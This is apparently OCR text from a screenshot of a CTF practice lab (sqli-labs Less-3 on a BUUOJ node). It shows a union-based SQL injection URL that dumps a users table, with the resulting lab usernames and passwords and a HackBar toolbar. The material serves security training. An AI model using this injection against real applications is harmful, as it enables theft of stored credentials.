 Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin
SQLI DUMB SERIES-3
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://411419bb-9759-4d1e-9c97-5e9d7c891d2c.node5.buuoj.cn/Less-3/?id=-1') union select 1,2,group_concat(username ,id , password) from users --
+